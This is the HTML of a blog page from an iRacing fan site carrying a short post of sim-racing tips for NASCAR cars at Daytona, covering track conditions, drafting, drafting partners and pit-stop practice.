srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iBuzzer</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																														<div id="zox-lead-bot">
										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</div><!--zox-lead-bot-->
																											<div id="zox-main-body-wrap" class="left relative">	<article id="post-14259" class="post-14259 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-setups-guides" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://iracerstuff.com/category/blog/"><span class="zox-post-cat">Blog</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">Daytona NASCAR Testing Strategies</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-02-01">February 1, 2023</time></span>
							<meta itemprop="dateModified" content="2022-12-22"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&amp;t=Daytona NASCAR Testing Strategies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://twitter.com/share?text=Daytona NASCAR Testing Strategies -&amp;url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-14259">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-14259">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Daytona NASCAR Testing Strategies&url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&utm_medium=article-share&utm_campaign=tools&utm_source=iRacerstuff.com', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://www.reddit.com/submit?url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&title=Daytona NASCAR Testing Strategies', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&amp;media=https://iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg&amp;description=Daytona NASCAR Testing Strategies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Daytona NASCAR Testing Strategies https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Daytona NASCAR Testing Strategies https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="mailto:?subject=Daytona NASCAR Testing Strategies&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="668" height="474" src="https://iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg?w=668&amp;ssl=1 668w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg?resize=300%2C213&amp;ssl=1 300w" sizes="(max-width: 668px) 100vw, 668px" />								<meta itemprop="url" content="https://iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg">
				<meta itemprop="width" content="668">
				<meta itemprop="height" content="474">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"></span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<p>Daytona International Speedway is a legendary oval track that is featured in iRacing, the popular online racing simulation platform. With its high banks and long straightaways, Daytona is a unique and challenging track that requires a specific setup and driving style to get the most out of it. Here are some testing strategies for Daytona oval in iRacing in NASCAR cars:</p>



<h2 class="wp-block-heading">Pay attention to the track conditions</h2>



<p>The track conditions at Daytona can have a significant impact on your setup and driving style. Be sure to pay attention to the ambient temperature, humidity, and track temperature, and adjust your setup accordingly.</p>



<h2 class="wp-block-heading">Work on your drafting and drafting lines</h2>



<p>Drafting is an important aspect of racing at Daytona, as it can help you maintain speed and conserve fuel. Be sure to practice your drafting skills and experiment with different drafting lines to find the best setup for your car.</p>



<h2 class="wp-block-heading">Make Friends</h2>



<p>Making friends in sim racing can be beneficial in a number of ways, and drafting at Daytona is no exception. By working with other drivers and forming a drafting alliance, you can take advantage of the draft and use it to your advantage on the track. This can help you maintain speed and conserve fuel, which can be especially important in longer races.</p>



<h2 class="wp-block-heading">Practice your pit stops</h2>



<p>Pit stops are an important part of racing at Daytona, and it&#8217;s important to practice your pit stops to ensure that you are making quick and efficient stops. Be sure to practice your pit stop procedures and work on your timing to get the most out of your stops.</p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png"/>
						<meta itemprop="url" content="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="iRacerstuff.com">
			</div><!--zox-org-wrap-->
					</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="srpw_widget-3" class="widget zox-side-widget widget_smart_recent_entries smart_recent_posts"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">MOST RECENT</span></h4></div><div class="srpw-block srpw-default-style "><style>.srpw-img {
width: 60px;
height: 60px;
}</style><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/" target="_self">Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" target="_self"><img width="150" height="150" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="iRacing and INDYCAR Reunite" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2024/01/IndyCar-iRacing-Indy-175-001-720x340-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" target="_self">iRacing and INDYCAR Reunite</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="The Roar Before the Virtual 24" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/" target="_self">The Roar Before the Virtual 24</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" target="_self"><img width="150" height="150" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="2023 iRacing Chili Bowl" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" target="_self">2023 iRacing Chili Bowl</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/11/27/next-level-racing-hf8-haptic-gaming-pad-immersive-gaming-at-an-affordable-price/" target="_self"><img width="150" height="150" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="Next Level Racing HF8 Haptic Gaming Pad: Immersive Gaming at an Affordable Price" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Next-Level-Racing-unveils-HF8-haptic-feedback-gaming-pad.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/11/27/next-level-racing-hf8-haptic-gaming-pad-immersive-gaming-at-an-affordable-price/" target="_self">Next Level Racing HF8 Haptic Gaming Pad: Immersive Gaming at an Affordable Price</a><div class="srpw-meta"></div></div></li><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-alignleft" href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" target="_self"><img width="150" height="150" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1" class=" srpw-thumbnail wp-post-image" alt="2023 iRacing Winter Derby" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="srpw-content"><a class="srpw-title" href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" target="_self">2023 iRacing Winter Derby</a><div class="srpw-meta"></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></div><div id="zox_ad_widget-3" class="widget zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149" crossorigin="anonymous"></script><br>
<!-- iRacerStuff responsive --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8191383666948149" data-ad-slot="6181294121" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>			</div><!--zox-widget-ad-->
		</div><div id="sow-social-media-buttons-3" class="widget zox-side-widget widget_sow-social-media-buttons"><div class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-flat-c779388164a0">
<div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">FIND US ON SOCIAL</span></h4></div>
<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="jjj" aria-label="jjj" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-twitter-0 sow-social-media-button" title="iRacerstuff.com on Twitter" aria-label="iRacerstuff.com on Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf099;"
		 ></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-instagram-0 sow-social-media-button" title="iRacerstuff.com on Instagram" aria-label="iRacerstuff.com on Instagram" target="_blank" rel="noopener noreferrer" href="https://instagram.com/iracerstuff" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf16d;"
		 ></span>							</span>
		</a>
	</div>
</div></div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&amp;t=Daytona NASCAR Testing Strategies', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://twitter.com/share?text=Daytona NASCAR Testing Strategies -&amp;url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Daytona NASCAR Testing Strategies&url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&utm_medium=article-share&utm_campaign=tools&utm_source=iRacerstuff.com', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://www.reddit.com/submit?url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&title=Daytona NASCAR Testing Strategies', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/&amp;media=https://iracerstuff.com/wp-content/uploads/2014/10/daytona_shot_02.jpg&amp;description=Daytona NASCAR Testing Strategies', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=Daytona NASCAR Testing Strategies https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=Daytona NASCAR Testing Strategies https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="mailto:?subject=Daytona NASCAR Testing Strategies&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://iracerstuff.com/2023/02/01/daytona-nascar-testing-strategies/">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
																</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	<div class="zox-post-bot-ad left zoxrel zox100 zox-lh0">
		<span class="zox-ad-label">Advertisement</span>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div><!--zox-post-bot-ad-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-14259").on("click", function(){
	  		$(".zox-more-click-14259").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap-->							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO_stackedsm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
